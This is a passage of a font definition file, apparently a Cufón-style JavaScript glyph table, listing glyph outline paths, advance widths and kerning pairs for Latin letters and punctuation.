26,58,-55,70v31,7,23,91,32,113r-53,0v-2,-6,-5,-27,-7,-57v-3,-37,-17,-40,-49,-39r-18,96r-51,0xm96,-202r-12,67v38,3,70,-9,70,-40v0,-28,-34,-33,-58,-27xm53,86r-5,-23v20,0,36,-26,20,-42r39,-6v27,33,-16,75,-54,71","w":209,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":3,"W":3,"\u0174":3,"X":-1,"Y":8,"\u00dd":8,"\u0178":8,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2019":-1,"\u201d":-1}},{"d":"113,-36v59,0,-1,-62,-1,-90v0,-23,17,-41,36,-51v11,-12,7,-41,-17,-41v-19,0,-37,16,-44,54r-30,164r-52,0v27,-100,10,-257,133,-260v55,-1,87,58,52,95v-13,7,-25,15,-25,29v1,25,26,43,26,72v0,62,-69,80,-116,60r12,-38v7,4,18,6,26,6","w":208,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"57,0r-52,0r33,-176r52,0xm31,-248r27,0v0,11,4,20,17,20v14,0,20,-10,23,-20r27,0v-5,28,-22,46,-53,46v-33,0,-44,-20,-41,-46","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"57,0r-52,0r19,-105v5,-27,7,-56,9,-71r45,0v0,11,-4,26,-2,36v16,-26,33,-43,66,-40r-10,51v-64,-9,-63,74,-75,129xm0,86r-6,-23v20,0,38,-26,21,-42r38,-6v29,32,-15,76,-53,71","w":133,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"f":-9,"\u00df":-9,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":-1,";":-1,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-2,"\u201c":-2,"\u2019":-5,"\u201d":-5,",":15,".":15,"\u2026":15}},{"d":"57,0r-52,0r19,-105v5,-27,7,-56,9,-71r45,0v0,11,-4,26,-2,36v16,-26,33,-43,66,-40r-10,51v-64,-9,-63,74,-75,129","w":133,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"f":-9,"\u00df":-9,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":-1,";":-1,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-2,"\u201c":-2,"\u2019":-5,"\u201d":-5,",":15,".":15,"\u2026":15}},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm130,-265v21,0,38,12,38,34v2,45,-81,51,-82,5v-1,-23,18,-39,44,-39xm127,-247v-10,0,-16,8,-16,19v0,8,5,16,15,16v11,0,18,-8,18,-18v0,-9,-6,-17,-17,-17","w":199},{"d":"56,0r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,15v-1,49,-15,88,-22,132r-52,0v6,-39,18,-74,20,-117v0,-13,-4,-21,-17,-21v-39,-1,-51,93,-59,138xm26,-195r-5,-24v15,-3,23,-30,10,-42r36,-6v26,28,-14,78,-41,72","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"19,-143v-10,-75,122,-99,124,-20v10,75,-121,96,-124,20xm86,-186v-25,-2,-43,62,-10,65v24,2,45,-61,10,-65","w":137},{"d":"3,-12r16,-41v19,17,103,20,97,-20v1,-24,-24,-33,-57,-31r8,-40v28,1,59,-8,60,-31v1,-30,-63,-19,-77,-8r-7,-39v43,-26,140,-24,139,39v0,29,-23,51,-52,58v24,5,40,25,40,52v0,73,-116,95,-167,61","w":194},{"d":"162,-198v0,49,-62,71,-65,119r-51,0v-2,-41,53,-77,63,-109v2,-25,-48,-18,-60,-7r-7,-36v31,-24,120,-24,120,33xm59,4v-17,0,-28,-13,-28,-30v0,-19,14,-36,35,-36v17,0,29,13,29,31v0,21,-15,35,-36,35","w":157},{"d":"57,-112v-17,0,-29,-13,-29,-30v0,-19,14,-36,35,-36v17,0,30,12,30,30v0,21,-15,36,-36,36xm35,4v-17,0,-29,-13,-29,-30v0,-19,14,-36,35,-36v17,0,30,13,30,31v0,21,-15,35,-36,35","w":93},{"d":"91,-146r-42,0r19,-106r-28,11r-3,-29v23,-9,44,-21,80,-17","w":98},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29","w":199},{"d":"55,0r-50,0r31,-176r44,0r-3,28v21,-42,98,-42,103,1v25,-43,103,-49,103,14v0,47,-15,89,-22,133r-50,0r20,-118v0,-12,-5,-21,-17,-21v-39,2,-48,93,-56,139r-50,0r20,-117v0,-12,-3,-22,-16,-22v-41,2,-49,93,-57,139","w":299,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"112,-95v4,42,-54,77,-63,109v-1,24,49,18,61,7r7,37v-32,24,-121,22,-121,-34v0,-47,63,-71,66,-119r50,0xm99,-178v17,0,29,13,29,30v0,19,-14,36,-35,36v-17,0,-30,-13,-30,-31v0,-21,15,-35,36,-35","w":157},{"d":"52,-243r52,0r-46,243r-52,0xm168,-89r30,-154r51,0r-30,161v-10,77,-64,97,-133,80r10,-44v37,9,63,5,72,-43","w":242,"k":{"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,")":-5,"]":-5,"}":-5,"\u2019":-1,"\u201d":-1}},{"d":"107,-132v-15,0,-26,-11,-26,-27v0,-16,12,-27,27,-27v16,0,26,11,26,27v0,16,-11,27,-27,27xm199,-79r-184,0r0,-34r184,0r0,34xm107,-6v-15,0,-26,-11,-26,-27v0,-16,12,-26,27,-26v16,0,26,10,26,26v0,16,-11,27,-27,27","w":214},{"d":"125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-41,36v40,0,60,-4,60,-21xm152,-10v-16,5,-59,31,-53,45v-1,14,19,10,26,6r6,26v-23,17,-73,17,-71,-18v0,-16,10,-33,27,-45v-52,1,-77,-29,-77,-75v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-43,61,-114,59v0,41,62,36,88,20","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"44,-234r158,0r-6,35r-129,199r-57,0r127,-190r-102,0","w":194},{"d":"-10,71r60,-315r52,0r-17,90v9,-14,27,-26,50,-26v37,0,57,30,57,67v1,77,-62,137,-136,110r-14,74r-52,0xm115,-138v-29,0,-47,57,-51,95v38,27,75,-20,74,-66v0,-14,-6,-29,-23,-29","w":203},{"d":"159,0r-160,0r6,-33v41,-32,127,-94,127,-133v0,-38,-63,-31,-81,-15r-11,-37v45,-35,146,-24,146,44v0,58,-61,96,-103,130r84,0","w":194},{"d":"117,-68v-5,-35,-83,-45,-83,-94v0,-36,29,-63,73,-68r6,-32r34,0r-6,31v20,1,38,8,47,14r-17,38v-12,-12,-84,-23,-81,10v0,11,10,18,36,31v28,14,47,34,47,62v0,44,-36,68,-77,73r-6,34r-34,0r6,-34v-22,-1,-45,-11,-56,-19r17,-39v17,19,91,30,94,-7","w":194},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm127,-252r51,0r-47,55r-38,0","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"90,-192r35,0r0,79r74,0r0,33r-74,0r0,80r-35,0r0,-80r-75,0r0,-33r75,0r0,-79","w":214},{"d":"22,14r-36,0r125,-261r37,0","w":117},{"d":"59,0r-52,0r16,-82r-27,18r8,-39r26,-18r26,-135r52,0r-18,94r29,-19r-8,39r-29,20","w":100,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0xm87,-293r92,0r-6,29r-92,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"18,-176r53,0r-1,131v16,-46,37,-88,56,-131r43,0r6,131v14,-46,31,-89,49,-131r52,0r-86,176r-48,0r-7,-118v-17,49,-32,76,-51,118r-49,0","w":263,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"j":4,"\u0135":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-1,"\u201d":-1,",":16,".":16,"\u2026":16}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r143,0r-8,45r-92,0r-10,51r87,0xm118,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23xm193,-282v1,31,-50,36,-50,3v-2,-30,51,-35,50,-3","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"6,0r47,-243r51,0r-37,198r93,0r-8,45r-146,0xm38,86r-6,-23v20,0,38,-26,21,-42r38,-6v29,32,-15,76,-53,71","w":175,"k":{"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"J":-3,"\u0134":-3,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u0108":15,"\u010a":15,"\u011e":15,"\u011c":15,"\u0122":15,"\u0120":15,"\u014e":15,"\u0150":15,"\u014c":15,"U":14,"\u00da":14,"\u00db":14,"\u00dc":14,"\u00d9":14,"\u016c":14,"\u0170":14,"\u016a":14,"\u0172":14,"\u016e":14,"\u0168":14,"V":23,"W":23,"\u0174":23,"X":1,"Y":35,"\u00dd":35,"\u0178":35,"M":-1,"Z":-3,"\u017d":-3,"\u0179":-3,"\u017b":-3,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"j":-2,"\u0135":-2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"\u0175":16,"x":-3,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\"":48,"'":48,"\u2018":56,"\u201c":56,"\u2019":42,"\u201d":42}},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"91,-35v35,1,49,-51,41,-86v-27,-33,-69,11,-69,52v0,18,10,34,28,34xm54,-172r-7,-21r44,-19v-9,-6,-21,-13,-31,-18r24,-28v20,7,37,16,52,28r50,-21r8,22r-40,16v21,21,36,55,36,95v0,71,-42,122,-104,122v-49,0,-77,-32,-77,-74v0,-64,63,-117,123,-93v-5,-13,-12,-24,-22,-33","w":200},{"d":"95,-199v52,-10,104,13,103,62v-2,71,-63,98,-131,89r-9,48r-51,0r46,-243r50,0xm87,-158r-12,68v34,8,71,-8,71,-40v0,-28,-32,-32,-59,-28","w":200},{"d":"7,0r46,-243r52,0r-38,198r94,0r-9,45r-145,0","w":175,"k":{"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"J":-3,"\u0134":-3,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u0108":15,"\u010a":15,"\u011e":15,"\u011c":15,"\u0122":15,"\u0120":15,"\u014e":15,"\u0150":15,"\u014c":15,"U":14,"\u00da":14,"\u00db":14,"\u00dc":14,"\u00d9":14,"\u016c":14,"\u0170":14,"\u016a":14,"\u0172":14,"\u016e":14,"\u0168":14,"V":23,"W":23,"\u0174":23,"X":1,"Y":35,"\u00dd":35,"\u0178":35,"M":-1,"Z":-3,"\u017d":-3,"\u0179":-3,"\u017b":-3,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"j":-2,"\u0135":-2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"\u0175":16,"x":-3,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\"":48,"'":48,"\u2018":56,"\u201c":56,"\u2019":42,"\u201d":42}},{"d":"74,-152r-51,3v16,-35,36,-70,56,-97r34,-3v-15,31,-30,65,-39,97","w":91,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"A":23,"\u00c6":23,"\u00c1":23,"\u00c2":23,"\u00c4":23,"\u00c0":23,"\u00c5":23,"\u00c3":23,"\u0102":23,"\u0100":23,"\u0104":23,"J":26,"\u0134":26,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"V":-7,"W":-7,"\u0174":-7,"X":-4,"Y":-6,"\u00dd":-6,"\u0178":-6,"Z":-1,"\u017d":-1,"\u0179":-1,"\u017b":-1,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"f":-5,"\u00df":-5,"g":16,"\u011f":16,"\u011d":16,"\u0123":16,"\u0121":16,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":16,"d":16,"e":16,"o":16,"q":16,"\u00f8":16,"\u0153":16,"\u00e7":16,"\u00e9":16,"\u00ea":16,"\u00eb":16,"\u00e8":16,"\u00f3":16,"\u00f4":16,"\u00f6":16,"\u00f2":16,"\u00f5":16,"\u0111":16,"\u0107":16,"\u010d":16,"\u0109":16,"\u010b":16,"\u010f":16,"\u0115":16,"\u011b":16,"\u0117":16,"\u0113":16,"\u0119":16,"\u014f":16,"\u0151":16,"\u014d":16,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"\u2018":21,"\u201c":21,",":60,".":60,"\u2026":60,"\u00b5":5}},{"d":"60,-246r52,-3v-16,35,-37,70,-57,97r-34,3v15,-31,29,-65,39,-97","w":91,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"A":21,"\u00c6":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c5":21,"\u00c3":21,"\u0102":21,"\u0100":21,"\u0104":21,"J":27,"\u0134":27,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u0108":7,"\u010a":7,"\u011e":7,"\u011c":7,"\u0122":7,"\u0120":7,"\u014e":7,"\u0150":7,"\u014c":7,"V":-6,"W":-6,"\u0174":-6,"X":-3,"Y":-4,"\u00dd":-4,"\u0178":-4,"M":1,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u0103":14,"\u0101":14,"\u0105":14,"g":14,"\u011f":14,"\u011d":14,"\